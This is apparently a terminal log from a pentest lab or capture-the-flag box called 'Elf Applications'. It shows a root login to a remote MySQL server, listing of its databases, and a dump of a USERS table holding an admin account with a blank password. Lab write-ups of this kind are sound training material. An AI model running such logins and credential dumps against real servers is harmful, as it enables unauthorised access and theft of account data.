 mysql -u root -p -h 10.10.187.178
⌥⌘2
[Apr 27, 2025 - 21:55:37 (CEST)] exegol-pentest Elf Applications # mysql -u root -p -h 10.10.187.178
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.28 MySQL Community Server (GPL)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| data               |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.031 sec)

MySQL [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [data]> show tables;
+----------------+
| Tables_in_data |
+----------------+
| USERS          |
+----------------+
1 row in set (0.068 sec)

MySQL [data]> SELECT * FROM USERS
    -> ;
+-------+--------------+
| name  | password     |
+-------+--------------+
| admin |              |
+-------+--------------+
1 row in set (0.096 sec)

MySQL [data]>